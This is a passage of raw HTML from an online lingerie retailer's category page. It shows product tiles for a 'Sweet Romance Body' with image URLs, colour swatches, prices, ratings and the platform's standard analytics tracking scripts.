Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9c3ab040/images/2028926/sweetromancebody-watersprout-all--2028926-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9c3ab040/images/2028926/sweetromancebody-watersprout-all--2028926-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b43db20/images/2028926/sweetromancebody-watersprout-all--2028926-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b43db20/images/2028926/sweetromancebody-watersprout-all--2028926-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4fc6cce/images/2028926/sweetromancebody-watersprout-all--2028926-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        $ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SWEET-ROMANCE-BODY&amp;dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Light Blue" data-href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw930c0fcc/images/Swatches/58d9de.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Burgundy"
              aria-label="Select color Burgundy"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a9b8d/images/2028579/sweetromancebody-redplum-all--2028579-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a9b8d/images/2028579/sweetromancebody-redplum-all--2028579-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a9b8d/images/2028579/sweetromancebody-redplum-all--2028579-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw526ed4a5/images/2028579/sweetromancebody-redplum-all--2028579-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw526ed4a5/images/2028579/sweetromancebody-redplum-all--2028579-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbc46004c/images/2028579/sweetromancebody-redplum-all--2028579-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbc46004c/images/2028579/sweetromancebody-redplum-all--2028579-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc960cacb/images/2028579/sweetromancebody-redplum-all--2028579-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc960cacb/images/2028579/sweetromancebody-redplum-all--2028579-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e5fa407/images/2028579/sweetromancebody-redplum-all--2028579-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9e5fa407/images/2028579/sweetromancebody-redplum-all--2028579-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw526ed4a5/images/2028579/sweetromancebody-redplum-all--2028579-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        $ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SWEET-ROMANCE-BODY&amp;dwvar_SWEET-ROMANCE-BODY_color=Burgundy"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Burgundy" data-href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Burgundy">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwce3c9f89/images/Swatches/931d5a.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Black">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2028200XS-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="2028200XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028200XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028200XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028200XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028200XS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            4 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSWEET-ROMANCE-BODY%26dwvar_SWEET-ROMANCE-BODY_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sweet Romance Body"
        aria-label="Quick View for Sweet Romance Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-10" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2028926XL',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2028926XL", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2028926XL">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SWEET-ROMANCE-BODY&quot;,&quot;name&quot;:&quot;Sweet Romance Body&quot;,&quot;price&quot;:47,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sweet Romance&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Fashion&quot;}">
  <!-- dwMarker="product" dwContentID="37312ad2f190f799bdce042541" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda0b29ae/images/2028926/sweetromancebody-watersprout-all--2028926-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sweet Romance Body"
      title="Sweet Romance Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4fc6cce/images/2028926/sweetromancebody-watersprout-all--2028926-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sweet Romance Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SWEET-ROMANCE-BODY&amp;dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSWEET-ROMANCE-BODY%26dwvar_SWEET-ROMANCE-BODY_color%3dLight%2520Blue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sweet Romance Body"
        aria-label="Quick View for Sweet Romance Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue">Sweet Romance Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="47.0">
        
        $ 47.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw90a6b228/images/2028200/sweetromancebody-black-all--2028200-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw90a6b228/images/2028200/sweetromancebody-black-all--2028200-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw90a6b228/images/2028200/sweetromancebody-black-all--2028200-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f217b2b/images/2028200/sweetromancebody-black-all--2028200-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f217b2b/images/2028200/sweetromancebody-black-all--2028200-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b756158/images/2028200/sweetromancebody-black-all--2028200-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b756158/images/2028200/sweetromancebody-black-all--2028200-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0295f0a0/images/2028200/sweetromancebody-black-all--2028200-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0295f0a0/images/2028200/sweetromancebody-black-all--2028200-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19930de7/images/2028200/sweetromancebody-black-all--2028200-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw19930de7/images/2028200/sweetromancebody-black-all--2028200-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwee8e969c/images/2028200/sweetromancebody-black-all--2028200-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwee8e969c/images/2028200/sweetromancebody-black-all--2028200-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f217b2b/images/2028200/sweetromancebody-black-all--2028200-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        $ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SWEET-ROMANCE-BODY&amp;dwvar_SWEET-ROMANCE-BODY_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue"
              aria-label="Select color Light Blue"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda0b29ae/images/2028926/sweetromancebody-watersprout-all--2028926-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda0b29ae/images/2028926/sweetromancebody-watersprout-all--2028926-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda0b29ae/images/2028926/sweetromancebody-watersprout-all--2028926-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4fc6cce/images/2028926/sweetromancebody-watersprout-all--2028926-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4fc6cce/images/2028926/sweetromancebody-watersprout-all--2028926-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda7cf734/images/2028926/sweetromancebody-watersprout-all--2028926-detail1k-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda7cf734/images/2028926/sweetromancebody-watersprout-all--2028926-detail1k-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw530e1c90/images/2028926/sweetromancebody-watersprout-all--2028926-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw530e1c90/images/2028926/sweetromancebody-watersprout-all--2028926-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9c3ab040/images/2028926/sweetromancebody-watersprout-all--2028926-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9c3ab040/images/2028926/sweetromancebody-watersprout-all--2028926-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b43db20/images/2028926/sweetromancebody-watersprout-all--2028926-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b43db20/images/2028926/sweetromancebody-watersprout-all--2028926-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4fc6cce/images/2028926/sweetromancebody-watersprout-all--2028926-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        $ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SWEET-ROMANCE-BODY&amp;dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Light Blue" data-href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Light%20Blue">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw930c0fcc/images/Swatches/58d9de.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sweet-romance-body/SWEET-ROMANCE-BODY.html?dwvar_SWEET-ROMANCE-BODY_color=Burgundy"
              aria-label="Select color Burgundy"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a9b8d/images/2028579/sweetromancebody-redplum-all--2028579-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a9b8d/images/2028579/sweetromancebody-redplum-all--2028579-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a9b8d/images/2028579/sweetromancebody-redplum-all--2028579-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sweet Romance Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw526ed4a5/images/2028579/sweetromancebody-redplum-all--2028579-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sweet Romance 